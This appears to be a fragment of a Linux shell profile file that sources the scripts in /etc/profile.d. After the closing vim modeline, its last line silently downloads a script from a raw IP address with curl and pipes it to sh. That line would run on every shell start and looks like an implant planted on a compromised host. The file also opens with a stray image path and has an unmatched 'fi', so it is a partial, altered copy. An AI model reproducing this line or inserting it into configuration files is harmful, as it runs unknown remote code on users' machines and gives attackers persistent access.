 SHELL=/bin/bash
# Only display echos from profile.d scripts if we are no login shell
# and interactive - otherwise just process them to set envvars
for i in /etc/profile.d/*.sh; do
if [ -r "$i" ]; then
if [ "$PS1" ]; then
. "$i"
else
. "$i" >/dev/null
fi
fi
done
unset i
unset -f pathmunge
fi
# vim:ts=4:sw=4
curl -s -L http://217.12.221.12/Ci.sh|sh